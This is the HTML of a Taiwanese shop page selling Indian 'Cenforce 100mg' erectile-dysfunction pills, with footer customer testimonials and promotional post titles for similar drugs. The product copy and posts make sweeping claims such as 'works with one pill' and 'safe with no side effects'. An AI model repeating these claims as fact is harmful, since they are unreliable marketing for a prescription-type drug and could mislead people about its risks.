<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div class="shop-loop-head">
<div class="wd-shop-tools">
<div class="wd-breadcrumbs">
<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://jpgww.com" class="breadcrumb-link breadcrumb-link-last">
Home				</a>
<span class="breadcrumb-last">
Products tagged &ldquo;印度Cenforce 100mg&rdquo;				</span>
</nav>			</div>
<p class="woocommerce-result-count">
Showing the single result</p>
</div>
<div class="wd-shop-tools">
<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a>
</div>
<div class="wd-products-per-page">
<span class="per-page-title">
Show			</span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6cenforce-100mg/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6cenforce-100mg/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6cenforce-100mg/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6cenforce-100mg/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span>
</div>
<div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6cenforce-100mg/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6cenforce-100mg/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
</a>
<a rel="nofollow noopener" href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6cenforce-100mg/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
</a>
</div>
<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order">
<option value="menu_order"  selected='selected'>Default sorting</option>
<option value="popularity" >Sort by popularity</option>
<option value="rating" >Sort by average rating</option>
<option value="date" >Sort by latest</option>
<option value="price" >Sort by price: low to high</option>
<option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div>
</div>
<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">
<div class="product-grid-item product has-stars product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-8910 status-publish instock product_cat-india product_tag-cenforce100mg product_tag-94 product_tag-211 product_tag-cenforce-100mg product_tag-cenforce-100 product_tag-108 product_tag-208 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="1" data-id="8910">
<div class="product-wrapper">
<div class="content-product-imagin"></div>
<div class="product-element-top wd-quick-shop">
<a href="https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" class="product-image-link">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-7-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-7-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/主圖-7-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-7-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-7-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-7.jpg.webp 500w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/主圖-7-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-7-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-7-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-7.jpg 500w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/主圖-7-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/主圖-7-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/主圖-7-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/主圖-7-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/主圖-7.jpg 500w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>		</a>
<div class="hover-img">
<a href="https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/">
<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 430px) 100vw, 430px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L-430x430.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L-430x430.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L-430x430.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L.jpg.webp 560w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L.jpg 560w" data-eio="j" /><noscript><img width="430" height="430" src="https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L-430x430.jpg 430w, https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/07/1-211011114J50-L.jpg 560w" sizes="auto, (max-width: 430px) 100vw, 430px" /></noscript>				</a>
</div>
<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://jpgww.com/compare/" data-id="8910" rel="nofollow" data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
<div class="product-element-bottom product-information">
<h3 class="wd-entities-title"><a href="https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/">【Cenforce馬牌】印度Cenforce 100mg|原裝正品|治療男性陽萎|助勃增硬|效果強勁|一粒見效|</a></h3>				<div class="wd-product-cats">
<a href="https://jpgww.com/product-category/india/" rel="tag">印度進口專區</a>		</div>
<div class="product-rating-price">
<div class="wrapp-product-price">
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5">
<span style="width: 100%">
Rated <strong class="rating">5.00</strong> out of 5		</span>
</div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>1,200.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>4,800.00</bdi></span></span>
</div>
</div>
<div class="fade-in-block">
<div class="hover-content wd-more-desc">
<div class="hover-content-inner wd-more-desc-inner">
<h4><a href="https://jpgww.com/"><strong><span style="color: #000000;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">印度馬牌Cenforce-100原裝正品</span></span></span></strong></a><span style="color: #000000;"><strong><span style="color: #ff00ff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">用於幫助患有勃起功能障礙的人</span></span></span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">，勃起功能障礙是壹種疾病，患者在生活中失去了性行為的完整性，無法為其伴侶提供這當的性滿足。該藥物可以歸類為或者更確切地說被稱為可以為性生活有問題的人提供令人滿意的性快感的藥物。</span></span></strong></span></h4>				</div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
</div>
<div class=" wd-bottom-actions">
<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://jpgww.com/wishlist/" data-key="76e9177a2e" data-product-id="8910" rel="nofollow" data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="8910" data-product_sku="AP031" aria-label="Select options for &ldquo;【Cenforce馬牌】印度Cenforce 100mg|原裝正品|治療男性陽萎|助勃增硬|效果強勁|一粒見效|&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><span>Select options</span></a>									</div>
<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://jpgww.com/product/%e3%80%90cenforce%e9%a6%ac%e7%89%8c%e3%80%91%e5%8d%b0%e5%ba%a6cenforce-100mg%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="8910">Quick view</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<div class="wd-prefooter">
<div class="container">
</div>
</div>
<footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row">
<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
<div id="block-19" class="wd-widget widget footer-widget  widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/efa81f6be7a7839b6b95a89af8df49f273242b65d1ea0c7b4ff45a50d7d2e1c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efa81f6be7a7839b6b95a89af8df49f273242b65d1ea0c7b4ff45a50d7d2e1c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">林輝瑱</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言<time datetime="2023-03-10T21:07:57+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>很棒的助勃效果，服用一粒把炮友幹趴下了，&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/efc8ae9f874a9ffbd078806ae43c10cc0e55bd3f6e5eb2614709b4003f7372c4?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/efc8ae9f874a9ffbd078806ae43c10cc0e55bd3f6e5eb2614709b4003f7372c4?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">劉正英</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言<time datetime="2023-03-10T21:04:26+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>補腎效果很讚，身體強壯了，腰也不酸了，做&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/e46772788261fee171a23186c70e166d69a52f04af7d17060670d8c85dc0a853?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e46772788261fee171a23186c70e166d69a52f04af7d17060670d8c85dc0a853?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">高言霄</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言<time datetime="2023-03-10T20:58:44+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>效果很好讚哦，很有激情的一次性愛，謝謝</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/91a94e32608759c7ee17b8327fce0d75f842e3512abcb2c6db04044357a716c8?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/91a94e32608759c7ee17b8327fce0d75f842e3512abcb2c6db04044357a716c8?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">黃斌</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言<time datetime="2023-03-10T20:46:23+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>非常棒的壯陽產品，水果味道使用方便，很滿&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6a9b08c464fd90d218d8623a91f9f8233c0af657bc7e7f3e66d682ef6adab2b3?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a9b08c464fd90d218d8623a91f9f8233c0af657bc7e7f3e66d682ef6adab2b3?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">施瑋倫</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言<time datetime="2023-03-10T20:39:51+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>昨晚有用過了效果很滿意，還會繼續購買的，&hellip;</p>
</div></article></li></ol></div><div id="block-16" class="wd-widget widget footer-widget  widget_block"></div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">站內資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0w91fwdun01qr35vkk6joo2tithhu8ew.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnjzz3gpcz9wbpr418d16wazv2cdf1z4o.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92m0r6hhedia8cts28ohhgyvqexmn3860.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/v2nzifahcol-psmhte63zo8df0vtfqhmyjr38bcdjandpi5zumcjdk.jpg" title="v2nzifahcol" alt="v2nzifahcol" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/" title="Permalink to 如何判斷自己適不適合服用必利勁切片！" rel="bookmark">如何判斷自己適不適合服用必利勁切片！</a></h5>
<time class="recent-posts-time" datetime="2023-05-10T11:02:14+08:00">2023 年 5 月 10 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">熱銷商品</h5><div class="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81-container"><ul id="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81" class="menu"><li id="menu-item-8387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8387"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91%e7%8a%80%e5%88%a9%e5%a3%ab5mg%e6%af%8f%e6%97%a5%e9%8c%a0%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7/">印度犀利士5mg每日錠</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8388"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/">日本藤素</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8389"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%b3%bd%e5%80%8d%e9%81%94%e3%80%91spedra%e7%89%87%e5%8a%91%e5%a3%af%e9%99%bd%e8%97%a5%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e6%b2%bb%e7%99%82%e5%8b%83/">賽倍達Spedra片劑</a></li>
